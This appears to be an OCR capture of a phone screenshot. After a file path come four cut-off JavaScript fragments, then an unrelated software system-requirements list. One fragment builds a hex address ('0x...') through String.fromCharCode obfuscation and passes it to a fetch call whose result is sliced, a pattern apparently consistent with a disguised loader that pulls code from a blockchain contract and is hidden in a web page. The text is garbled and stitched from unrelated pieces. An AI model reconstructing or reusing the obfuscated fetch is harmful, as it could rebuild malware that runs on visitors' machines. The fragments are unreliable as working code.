
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz dual-core required
RAM:
At least 4 GB
Disk space:
64 GB for install